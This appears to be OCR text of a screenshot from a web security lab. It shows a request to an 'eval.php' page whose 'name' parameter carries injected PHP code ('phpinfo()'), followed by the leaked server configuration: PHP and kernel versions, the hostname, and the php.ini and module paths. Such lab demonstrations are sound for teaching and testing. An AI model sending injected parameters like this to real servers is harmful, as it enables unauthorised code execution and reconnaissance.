 172.16.3.186/eval.php?name=phpinfo()
PHP Version 5.4.16
php
System
Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d/sysvsem.ini,
/etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlrpc.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini